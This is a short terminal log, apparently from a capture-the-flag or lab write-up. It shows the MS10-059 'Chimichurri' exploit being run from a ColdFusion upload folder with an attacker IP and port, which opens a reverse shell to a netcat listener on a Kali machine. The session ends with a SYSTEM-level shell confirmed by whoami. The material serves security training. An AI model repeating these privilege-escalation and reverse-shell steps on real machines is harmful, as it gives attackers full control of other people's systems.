 C:\ColdFusion8\wwwroot\userfiles\file>MS10-059.exe
MS10-059.exe
/Chimichurri/⟶This exploit gives you a Local System shell <BR>/Chimichurri/⟶Usage: Chimichurri.exe ipaddress port <BR>
C:\ColdFusion8\wwwroot\userfiles\file>
C:\ColdFusion8\wwwroot\userfiles\file>MS10-059.exe 10.10.14.26 8888
MS10-059.exe 10.10.14.26 8888
/Chimichurri/⟶This exploit gives you a Local System shell <BR>/Chimichurri/⟶Changing registry values...<BR>/Chimichurri/—
...<BR>/Chimichurri/⟶Running reverse shell...<BR>/Chimichurri/⟶Restoring default registry values...<BR>
C:\ColdFusion8\wwwroot\userfiles\file>
C:\ColdFusion8\wwwroot\userfiles\file>
(xavier㉿kali)-[~]
$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.11] 49806
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\wwwroot\userfiles\file>whoami
whoami
nt authority\system
C:\ColdFusion8\wwwroot\userfiles\file>